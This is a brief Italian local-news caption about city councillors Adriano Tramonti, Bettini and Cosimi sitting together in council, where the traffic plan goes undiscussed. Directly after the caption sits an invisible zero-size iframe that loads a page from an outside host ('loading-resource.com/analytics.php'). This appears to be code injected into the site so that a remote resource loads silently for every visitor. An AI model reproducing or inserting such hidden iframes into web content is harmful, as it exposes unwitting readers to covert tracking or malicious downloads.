 Sopra Adriano Tramonti (Pd) A fianco Bettini e Cosimi di nuovo vicini in consiglio: tanto non si parla di piano del traffico...<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>